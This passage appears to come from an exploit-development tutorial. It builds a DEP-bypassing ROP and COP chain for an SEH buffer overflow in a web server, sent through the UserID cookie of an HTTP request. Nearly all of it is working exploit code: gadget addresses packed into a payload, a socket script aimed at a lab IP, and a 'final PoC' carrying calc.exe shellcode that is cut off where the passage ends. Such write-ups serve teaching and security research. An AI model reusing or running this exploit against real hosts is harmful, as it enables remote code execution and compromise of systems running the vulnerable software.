crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
# Extracting pointer to kernel32.dll into EAX
# EDX contains a value of 0x180 from nSize parameter
# EDI still contains return to stack ROP gadget for COP gadget compensation
# EAX is 0x260 bytes ahead of the kernel32!WriteProcessMemory parameter placeholder
# Subtracting 0x260 from EAX via EDX register
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
# Loading kernel32!WriteProcessMemory parameter placeholder location into EAX to be dereferenced
crash += struct.pack('<L', 0x10015ce5) # sub eax, edx ; ret: ImageLoad.dll (non-ASLR enabled module)
# Extracting kernel32!WriteProcessMemory parameter placeholder
crash += struct.pack('<L', 0x1002248c) # mov eax, dword [eax] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1002248c) # mov eax, dword [eax] ; ret: ImageLoad.dll (non-ASLR enabled module)
# 4063 total offset to SEH
crash += "\x41" * (4063-len(crash))
# SEH only - no nSEH because of DEP
# Stack pivot to return to buffer
crash += struct.pack('<L', 0x10022869) # add esp, 0x1004 ; ret: ImageLoad.dll (non-ASLR enabled module)
# 5000 total bytes for crash
crash += "\x41" * (5000-len(crash))
# Replicating HTTP request to interact with the server
# UserID contains the vulnerability
http_request = "GET /changeuser.ghp HTTP/1.1\r\n"
http_request += "Host: 172.16.55.140\r\n"
http_request += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
http_request += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
http_request += "Accept-Language: en-US,en;q=0.5\r\n"
http_request += "Accept-Encoding: gzip, deflate\r\n"
http_request += "Referer: http://172.16.55.140/\r\n"
http_request += "Cookie: SESSIONID=9349; UserID=" + crash + "; PassWD=;\r\n"
http_request += "Connection: Close\r\n"
http_request += "Upgrade-Insecure-Requests: 1\r\n"
print "[+] Sending exploit..."
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.16.55.130", 80))
s.send(http_request)
s.close()
Now that we have an updated POC, let’s use a ROP routine to subtract this value from EAX.
# Preparing EDX by clearing it out
crash += struct.pack('<L', 0x10022c4c) # xor edx, edx ; ret: ImageLoad.dll (non-ASLR enabled module)
# Beginning calculations for EBX
crash += struct.pack('<L', 0x100141c8) # pop ebx ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0xfffffd2d) # Negative distance to kernel32!WriteProcessMemory
# Transferring EBX to EDX
crash += struct.pack('<L', 0x10022c1e) # add edx, ebx ; pop ebx ; retn 0x10: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x90909090) # Compensating for above ROP gadget
# Placing kernel32!WriteProcessMemory into EAX
crash += struct.pack('<L', 0x10015ce5) # sub eax, edx ; ret: ImageLoad.dll (non-ASLR enabled module)
# ROP gadget compensations
crash += struct.pack('<L', 0x90909090) # Compensation for retn 0x10 in previous ROP gadget
crash += struct.pack('<L', 0x90909090) # Compensation for retn 0x10 in previous ROP gadget
crash += struct.pack('<L', 0x90909090) # Compensation for retn 0x10 in previous ROP gadget
crash += struct.pack('<L', 0x90909090) # Compensation for retn 0x10 in previous ROP gadget
The above routine will do the following:
- Zero out EDX
- Place the offset into EBX
- Move the offset to EDX
- Subtract the offset from EDX and EAX - placing the result in EAX
The negative distance between the two kernel32.dll pointers is loaded into EBX.
The distance is then loaded into EDX.
Program execution then reaches the sub eax, edx instruction.
This allows us to successfully extract kernel32!WriteProcessMemory!
Perfect! All there is left to do now is use our arbitrary write primitive to overwrite the kernel32WriteProcessMemory parameter placeholder on the stack with the actual address of kernel32!WriteProcessMemory.
If you can recall, we already decremented ECX to make it contain the address of the parameter placeholder. However, the ROP gadget we will use for our arbitrary write, does so with ECX at an offset of 0x8. To compensate for this, we will decrement ECX by 0x8 bytes. This way, when the arbitrary write gadget adds 0x8 to ECX, we will have already compensated.
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
After we decrement ECX, we will use the arbitrary write gadget.
# Overwriting kernel32!WriteProcessMemory parameter placeholder with actual address of kernel32!WriteProcessMemory
crash += struct.pack('<L', 0x10021bfb) # mov dword [ecx+0x8], eax ; ret: ImageLoad.dll (non-ASLR enabled module)
Program execution reaches the arbitrary write - and we can see we will be overwriting our parameter placeholder - as intended.
The arbitrary write occurs, and we have successfully dynamically placed our parameters on the stack!
Now that everything has been configured properly, the final goal is to kick off this function call. To do so, we will need to load the stack address which points to kernel32!WriteProcessMemory into ESP - and return into it.
Currently, after the ECX manipulation, ECX contains a stack address 0x8 bytes above the stack address we want to load into ESP (this was due to compensation for the ECX + 0x8 arbitrary write ROP gadget). This means we want to increase ECX to contain the address on the stack in question.
The goal now will be to:
- Set ECX equal to the stack address pointing to
kernel32!WriteProcessMemory
- Load ECX into EAX
- Exchange EAX and ESP, then return into ESP
Our last ROP routine can solve this issue!
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
# Moving ECX into EAX
crash += struct.pack('<L', 0x1001fa0d) # mov eax, ecx ; ret: ImageLoad.dll (non-ASLR enabled module)
# Exchanging EAX with ESP to fire off the call to kernel32!WriteProcessMemory
crash += struct.pack('<L', 0x61c07ff8) # xchg eax, esp ; ret: sqlite3.dll (non-ASLR enabled module)
Let’s also add some breakpoints to “mimic” shellcode - directly after the xchg eax, esp ROP gadget.
# NOPs before shellcode
crash += "\x90" * 230
# Breakpoints
crash += "\xCC" * 200
Running the updated POC - we can see that the call to kernel32!WriteProcessMemory is complete - and that we have hit our breakpoints!
Here is the final PoC, with calc.exe shellcode.
import sys
import os
import socket
import struct
# 4063 byte SEH offset
# Stack pivot lands at padding buffer to SEH at offset 2563
crash = "\x90" * 2563
# Stack pivot lands here
# Beginning ROP chain
# Saving address near ESP for relative calculations into EAX and ECX
# EBP is near stack address
crash += struct.pack('<L', 0x61c05e8c) # xchg eax, ebp ; ret: sqlite3.dll (non-ASLR enabled module)
# EAX is now 0xfec bytes away from ESP. We want current ESP + 0x28 (to compensate for loading EAX into ECX eventually) into EAX
# Popping negative ESP + 0x28 into ECX and subtracting from EAX
# EAX will now contain a value at ESP + 0x24 (loading ESP + 0x24 into EAX, as this value will be placed in EBP eventually. EBP will then be placed into ESP - which will compensate for ROP gadget which moves EAX into EAX via "leave")
crash += struct.pack('<L', 0x10018606) # pop ecx, ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0xffffefe0) # Negative ESP + 0x28 offset
crash += struct.pack('<L', 0x1001283e) # sub eax, ecx ; ret: ImageLoad.dll (non-ASLR enabled module)
# This gadget is to get EBP equal to EAX (which is further down on the stack) - due to the mov eax, ecx ROP gadget that eventually will occur.
# Said ROP gadget has a "leave" instruction, which will load EBP into ESP. This ROP gadget compensates for this gadget to make sure the stack doesn't get corrupted, by just "hopping" down the stack
# EAX and ECX will now equal ESP - 8 - which is good enough in terms of needing EAX and ECX to be "values around the stack"
crash += struct.pack('<L', 0x61c30547) # add ebp, eax ; ret sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c6588d) # mov ecx, eax ; mov eax, ecx ; add esp, 0x24 ; pop ebx ; leave ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget (pop ebx)
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget (pop ebp in leave instruction)
# Jumping over kernel32!WriteProcessMemory placeholder parameters
crash += struct.pack('<L', 0x10015eb4) # add esp, 0x1c ; ret: ImageLoad.dll (non-ASLR enabled module)
# kernel32!WriteProcessMemory placeholder parameters
crash += struct.pack('<L', 0x1004d1ec) # Pointer to kernel32!GetStartupInfoA (no pointers from IAT directly to kernel32!WriteProcessMemory, so loading pointer to kernel32.dll and compensating later.)
crash += struct.pack('<L', 0x61c72530) # Return address parameter placeholder (where function will jump to after execution - which is where shellcode will be written to. This is an executable code cave in the .text section of sqlite3.dll)
crash += struct.pack('<L', 0xFFFFFFFF) # hProccess = handle to current process (Pseudo handle = 0xFFFFFFFF points to current process)
crash += struct.pack('<L', 0x61c72530) # lpBaseAddress = pointer to where shellcode will be written to. (0x61C72530 is an executable code cave in the .text section of sqlite3.dll)
crash += struct.pack('<L', 0x11111111) # lpBuffer = base address of shellcode (dynamically generated)
crash += struct.pack('<L', 0x22222222) # nSize = size of shellcode
crash += struct.pack('<L', 0x1004D740) # lpNumberOfBytesWritten = writable location (.idata section of ImageLoad.dll address in a code cave)
# Starting with lpBuffer (shellcode location)
# ECX currently points to lpBuffer placeholder parameter location - 0x18
# Moving ECX 8 bytes before EAX, as the gadget to overwrite dword ptr [ecx] overwrites it at an offset of ecx+0x8
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
# Pointing EAX (shellcode location) to data inside of ECX (lpBuffer placeholder) (NOPs before shellcode)
crash += struct.pack('<L', 0x1001fce9) # pop esi ; add esp + 0x8 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0xfffffd44) # Shellcode is about negative 0xfffffd44 bytes away from EAX
crash += struct.pack('<L', 0x90909090) # Compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Compensate for above ROP gadget
crash += struct.pack('<L', 0x10022f45) # sub eax, esi ; pop edi ; pop esi ; ret
crash += struct.pack('<L', 0x90909090) # Compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Compensate for above ROP gadget
# Changing lpBuffer placeholder to actual address of shellcode
crash += struct.pack('<L', 0x10021bfb) # mov dword [ecx+0x8], eax ; ret: ImageLoad.dll (non-ASLR enabled module)
# nSize parameter (0x180 = 384 bytes)
crash += struct.pack('<L', 0x100103ff) # pop edi ; ret: ImageLoad.dll (non-ASLR enabled module) (Compensation for COP gadget add edx, 0x20)
crash += struct.pack('<L', 0x1001c31e) # add esp, 0x8 ; ret: ImageLoadl.dll (non-ASLR enabled module) (Returns to stack after COP gadget)
crash += struct.pack('<L', 0x10022c4c) # xor edx, edx ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
# Incrementing ECX to place the nSize parameter placeholder into ECX
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
# Pointing nSize parameter placeholder to actual value of 0x180 (in EDX)
crash += struct.pack('<L', 0x1001f5b4) # mov dword ptr [ecx], edx
# ECX currently is located at kernel32!WriteProcessMemory parameter placeholder - 0x8
# Need to first extract sqlite3.dll pointer (which is a pointer to kernel32) and then calculate offset from kernel32!GetStartupInfoA
# ECX = kernel32!WriteProcessMemory parameter placeholder + 0x14 (20)
# Decrementing ECX by 0x14 firstly (parameter is 0xc bytes in front of ECX. Subtracting ECX by 0xC to place placeholder in ECX. Additionally, the overwrite gadget writes to ECX at an offset of ECX+0x8. Adding 0x8 more bytes to compensate.)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
# Extracting pointer to kernel32.dll into EAX
# EDX contains a value of 0x180 from nSize parameter
# EDI still contains return to stack ROP gadget for COP gadget compensation
# EAX is 0x260 bytes ahead of the kernel32!WriteProcessMemory parameter placeholder
# Subtracting 0x260 from EAX via EDX register
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
# Loading kernel32!WriteProcessMemory parameter placeholder location into EAX to be dereferenced
crash += struct.pack('<L', 0x10015ce5) # sub eax, edx ; ret: ImageLoad.dll (non-ASLR enabled module)
# Extracting kernel32!WriteProcessMemory parameter placeholder
crash += struct.pack('<L', 0x1002248c) # mov eax, dword [eax] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1002248c) # mov eax, dword [eax] ; ret: ImageLoad.dll (non-ASLR enabled module)
# kernel32!WriteProcessMemory is negative fffffd2d bytes away from kernel32!GetStartupInfoA (which is in the virtual parameter placeholder currently)
# Popping 0xfffffd2d into EBX (which will be transferred into EDX. After value is in EDX, it will be added to EAX via EDX)
# Preparing EDX by clearing it out
crash += struct.pack('<L', 0x10022c4c) # xor edx, edx ; ret: ImageLoad.dll (non-ASLR enabled module)
# Beginning calculations for EBX
crash += struct.pack('<L', 0x100141c8) # pop ebx ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0xfffffd2d) # Negative distance to kernel32!WriteProcessMemory from kernel32!GetStartupInfoA
# Transferring EBX to EDX
crash += struct.pack('<L', 0x10022c1e) # add edx, ebx ; pop ebx ; retn 0x10: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x90909090) # Compensating for above ROP gadget
# Placing kernel32!WriteProcessMemory into EAX
crash += struct.pack('<L', 0x10015ce5) # sub eax, edx ; ret: ImageLoad.dll (non-ASLR enabled module)
# ROP gadget compensations
crash += struct.pack('<L', 0x90909090) # Compensation for retn 0x10 in previous ROP gadget
crash += struct.pack('<L', 0x90909090) # Compensation for retn 0x10 in previous ROP gadget
crash += struct.pack('<L', 0x90909090) # Compensation for retn 0x10 in previous ROP gadget
crash += struct.pack('<L', 0x90909090) # Compensation for retn 0x10 in previous ROP gadget
# Writing kernel32!WriteProcessMemory address to kernel32!WriteProcessMemory parameter placeholder
# Gadget to overwrite kernel32!VirtualParameter placeholder will do so at an offset of ECX + 0x8. Compensating for that now
# First, decrementing ECX by 0x8
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
# Overwriting kernel32!WriteProcessMemory parameter placeholder with actual address of kernel32!WriteProcessMemory
crash += struct.pack('<L', 0x10021bfb) # mov dword [ecx+0x8], eax ; ret: ImageLoad.dll (non-ASLR enabled module)
# The goal now is to load the address pointing to kernel32!WriteProcessMemory in ESP
# ECX contains an address + 0x8 bytes behind the kernel32!WriteProcessMemory pointer on the stack
# Increasing ECX by 8 bytes, moving it into EAX, and then exchanging EAX with ESP to fire off the ROP chain!
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
# Moving ECX into EAX
crash += struct.pack('<L', 0x1001fa0d) # mov eax, ecx ; ret: ImageLoad.dll (non-ASLR enabled module)
# Exchanging EAX with ESP to fire off the call to kernel32!WriteProcessMemory
crash += struct.pack('<L', 0x61c07ff8) # xchg eax, esp ; ret: sqlite3.dll (non-ASLR enabled module)
# NOPs before shellcode
crash += "\x90" * 230
# calc.exe
# 195 bytes
crash += ("\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b"
"\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3"
"\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24"
"\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14"
"\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18"
